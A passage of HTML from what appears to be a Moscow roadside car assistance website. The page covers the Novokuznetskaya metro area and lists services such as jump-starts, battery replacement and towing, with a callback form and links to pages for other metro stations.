href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-novokuzneckaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Техпомощь на дороге автомобилям у метро Новокузнецкая </h1>
		<p>Техпомощь на дороге легковым и грузовым автомобилям возле метро Новокузнецкая, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия.</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-novokuzneckaya/"><span itemprop="name">Новокузнецкая</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">
			<div class="avt-cont-ins"> </div>
			<p>Круглосуточная техническая помощь на дороге легковым и грузовым автомобиля рядом с метро Новокузнецкая, оперативно рядом с Вами в городе Москва. Мы приедем и поможем исправить поломку, через 15-30 минут после оформления заявки или звонка мастеру. Наши специалисты аккуратно и быстро исправят причину неисправности вашего авто сломавшегося возле станции метро "Новокузнецкая".</p>
<p><strong>Наиболее популярные виды работы:</strong></p>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Заменим аккумулятор в автомобиле на новый АКБ</a></li>
<li>Зарядим аккумулятор</li>
<li>Подвозем топливо</li>
<li>Аккуратно вскроем дверь, капот или багажник</li>
<li>Заменим и подкачаем колёса</li>
<li>Изготовленим ключи и пропишем их в систему</li>
<li>Проведем диагностику авто</li>
<li>Отключим сигнализацию</li>
<li>Эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогреем машину в морозы</a></li>
<li>Снимем секретоки с колес</li>
<li>Окажем мелкий ремонт</li>
</ul>
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-novokuzneckaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			<div class="col-12 mb-3">
	<h4>Станции метро. Выбрать ближайшую станцию метро:</h4>
	<div class="row avt-cont-marks"><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-aviamotornaya/" class="nav-link">Авиамоторная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-avtozavodskaya/" class="nav-link">Автозаводская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-aleksandrovskij-sad/" class="nav-link">Александровский сад</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-akademicheskaya/" class="nav-link">Академическая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-alekseevskaya/" class="nav-link">Алексеевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-alma-atinskaya/" class="nav-link">Алма-Атинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-altufevo/" class="nav-link">Алтуфьево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-andronovka/" class="nav-link">Андроновка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-annino/" class="nav-link">Аннино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-arbatskaya/" class="nav-link">Арбатская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-aeroport/" class="nav-link">Аэропорт</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-babushkinskaya/" class="nav-link">Бабушкинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bagrationovskaya/" class="nav-link">Багратионовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-baltijskaya/" class="nav-link">Балтийская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-barrikadnaya/" class="nav-link">Баррикадная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-baumanskaya/" class="nav-link">Бауманская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-begovaya/" class="nav-link">Беговая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belokamennaya/" class="nav-link">Белокаменная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belomorskaya/" class="nav-link">Беломорская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belorusskaya/" class="nav-link">Белорусская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belyaevo/" class="nav-link">Беляево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bibirevo/" class="nav-link">Бибирево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-biblioteka-im.lenina/" class="nav-link">Библиотека им.Ленина</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bitcevskij-park/" class="nav-link">Битцевский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-borisovo/" class="nav-link">Борисово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-borovickaya/" class="nav-link">Боровицкая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-borovskoe-shosse/" class="nav-link">Боровское шоссе</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-botanicheskij-sad/" class="nav-link">Ботанический сад</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bratislavskaya/" class="nav-link">Братиславская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bulvar-admirala-ushakova/" class="nav-link">Бульвар Адмирала Ушакова</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bulvar-dmitriya-donskogo/" class="nav-link">Бульвар Дмитрия Донского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bulvar-rokossovskogo/" class="nav-link">Бульвар Рокоссовского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-buninskaya-alleya/" class="nav-link">Бунинская аллея</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-butyrskaya/" class="nav-link">Бутырская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-varshavskaya/" class="nav-link">Варшавская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vdnh/" class="nav-link">ВДНХ</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-verhnie-kotly/" class="nav-link">Верхние Котлы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-verhnie-lihobory/" class="nav-link">Верхние Лихоборы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vladykino/" class="nav-link">Владыкино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vodnyj-stadion/" class="nav-link">Водный стадион</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vojkovskaya/" class="nav-link">Войковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-volgogradskij-prospekt/" class="nav-link">Волгоградский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-volzhskaya/" class="nav-link">Волжская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-volokolamskaya/" class="nav-link">Волоколамская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vorobevy-gory/" class="nav-link">Воробьевы горы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vystavochnaya/" class="nav-link">Выставочная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vystavochnyj-centr/" class="nav-link">Выставочный центр</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vyhino/" class="nav-link">Выхино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-govorovo/" class="nav-link">Говорово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-delovoj-centr/" class="nav-link">Деловой центр</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dinamo/" class="nav-link">Динамо</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dmitrovskaya/" class="nav-link">Дмитровская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dobryninskaya/" class="nav-link">Добрынинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-domodedovskaya/" class="nav-link">Домодедовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dostoevskaya/" class="nav-link">Достоевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dubrovka/" class="nav-link">Дубровка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zhulebino/" class="nav-link">Жулебино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zil/" class="nav-link">ЗИЛ</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zorge/" class="nav-link">Зорге</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zyablikovo/" class="nav-link">Зябликово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-izmajlovo/" class="nav-link">Измайлово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-izmajlovskaya/" class="nav-link">Измайловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kaluzhskaya/" class="nav-link">Калужская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kantemirovskaya/" class="nav-link">Кантемировская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kahovskaya/" class="nav-link">Каховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kashirskaya/" class="nav-link">Каширская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kievskaya/" class="nav-link">Киевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kitaj-gorod/" class="nav-link">Китай-город</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kozhuhovskaya/" class="nav-link">Кожуховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kolomenskaya/" class="nav-link">Коломенская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kommunarka/" class="nav-link">Коммунарка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-komsomolskaya/" class="nav-link">Комсомольская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-konkovo/" class="nav-link">Коньково</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-koptevo/" class="nav-link">Коптево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kosino/" class="nav-link">Косино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kotelniki/" class="nav-link">Котельники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnogvardejskaya/" class="nav-link">Красногвардейская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnopresnenskaya/" class="nav-link">Краснопресненская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnoselskaya/" class="nav-link">Красносельская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnye-vorota/" class="nav-link">Красные Ворота</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krestyanskaya-zastava/" class="nav-link">Крестьянская застава</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kropotkinskaya/" class="nav-link">Кропоткинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krylatskoe/" class="nav-link">Крылатское</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krymskaya/" class="nav-link">Крымская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kuzneckij-most/" class="nav-link">Кузнецкий мост</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kuzminki/" class="nav-link">Кузьминки</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kuncevskaya/" class="nav-link">Кунцевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kurskaya/" class="nav-link">Курская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kutuzovskaya/" class="nav-link">Кутузовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-leninskij-prospekt/" class="nav-link">Ленинский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lermontovskij-prospekt/" class="nav-link">Лермонтовский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lesoparkovaya/" class="nav-link">Лесопарковая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lihobory/" class="nav-link">Лихоборы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lokomotiv/" class="nav-link">Локомотив</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lomonosovskij-prospekt/" class="nav-link">Ломоносовский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lubyanka/" class="nav-link">Лубянка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-luzhniki/" class="nav-link">Лужники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-luhmanovskaya/" class="nav-link">Лухмановская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lyublino/" class="nav-link">Люблино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-marksistskaya/" class="nav-link">Марксистская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-marina-roshha/" class="nav-link">Марьина роща</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-marino/" class="nav-link">Марьино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mayakovskaya/" class="nav-link">Маяковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-medvedkovo/" class="nav-link">Медведково</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mezhdunarodnaya/" class="nav-link">Международная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mendeleevskaya/" class="nav-link">Менделеевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-minskaya/" class="nav-link">Минская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mitino/" class="nav-link">Митино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-michurinskij-prospekt/" class="nav-link">Мичуринский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-molodezhnaya/" class="nav-link">Молодежная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-myakinino/" class="nav-link">Мякинино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nagatinskaya/" class="nav-link">Нагатинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nagornaya/" class="nav-link">Нагорная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nahimovskij-prospekt/" class="nav-link">Нахимовский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nekrasovka/" class="nav-link">Некрасовка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nizhegorodskaya/" class="nav-link">Нижегородская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novogireevo/" class="nav-link">Новогиреево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novokosino/" class="nav-link">Новокосино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novokuzneckaya/" class="nav-link">Новокузнецкая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novoperedelkino/" class="nav-link">Новопеределкино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novoslobodskaya/" class="nav-link">Новослободская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novohohlovskaya/" class="nav-link">Новохохловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novoyasenevskaya/" class="nav-link">Новоясеневская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novye-cheremushki/" class="nav-link">Новые Черемушки</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ozyornaya/" class="nav-link">Озёрная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-okruzhnaya/" class="nav-link">Окружная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-oktyabrskaya/" class="nav-link">Октябрьская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-oktyabrskoe-pole/" class="nav-link">Октябрьское поле</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-olhovaya/" class="nav-link">Ольховая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-orehovo/" class="nav-link">Орехово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-otradnoe/" class="nav-link">Отрадное</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ohotnyj-ryad/" class="nav-link">Охотный ряд</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-paveleckaya/" class="nav-link">Павелецкая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-panfilovskaya/" class="nav-link">Панфиловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-park-pobedy/" class="nav-link">Парк Победы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-park-kultury/" class="nav-link">Парк культуры</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-partizanskaya/" class="nav-link">Партизанская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pervomajskaya/" class="nav-link">Первомайская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-perovo/" class="nav-link">Перово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-petrovskij-park/" class="nav-link">Петровский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-petrovsko-razumovskaya/" class="nav-link">Петровско-Разумовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pechatniki/" class="nav-link">Печатники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pionerskaya/" class="nav-link">Пионерская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-planernaya/" class="nav-link">Планерная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ploshhad-gagarina/" class="nav-link">Площадь Гагарина</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ploshhad-ilicha/" class="nav-link">Площадь Ильича</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ploshhad-revolyucii/" class="nav-link">Площадь Революции</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-polezhaevskaya/" class="nav-link">Полежаевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-polyanka/" class="nav-link">Полянка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prazhskaya/" class="nav-link">Пражская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-preobrazhenskaya-ploshhad/" class="nav-link">Преображенская площадь</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prokshino/" class="nav-link">Прокшино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/petrovskij-park/" class="nav-link">Петровский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-proletarskaya/" class="nav-link">Пролетарская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prospekt-vernadskogo/" class="nav-link">Проспект Вернадского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prospekt-mira/" class="nav-link">Проспект мира</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-profsoyuznaya/" class="nav-link">Профсоюзная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pushkinskaya/" class="nav-link">Пушкинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pyatnickoe-shosse/" class="nav-link">Пятницкое шоссе</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ramenki/" class="nav-link">Раменки</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rasskazovka/" class="nav-link">Рассказовка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rechnoj-vokzal/" class="nav-link">Речной вокзал</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rizhskaya/" class="nav-link">Рижская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rimskaya/" class="nav-link">Римская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rostokino/" class="nav-link">Ростокино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rumyancevo/" class="nav-link">Румянцево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ryazanskij-prospekt/" class="nav-link">Рязанский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-savelovskaya/" class="nav-link">Савеловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-salarevo/" class="nav-link">Саларьево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sviblovo/" class="nav-link">Свиблово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sevastopolskaya/" class="nav-link">Севастопольская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-seligerskaya/" class="nav-link">Селигерская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-semenovskaya/" class="nav-link">Семеновская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-serpuhovskaya/" class="nav-link">Серпуховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-slavyanskij-bulvar/" class="nav-link">Славянский бульвар</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-smolenskaya/" class="nav-link">Смоленская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sokol/" class="nav-link">Сокол</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sokolinaya-gora/" class="nav-link">Соколиная Гора</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sokolniki/" class="nav-link">Сокольники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a 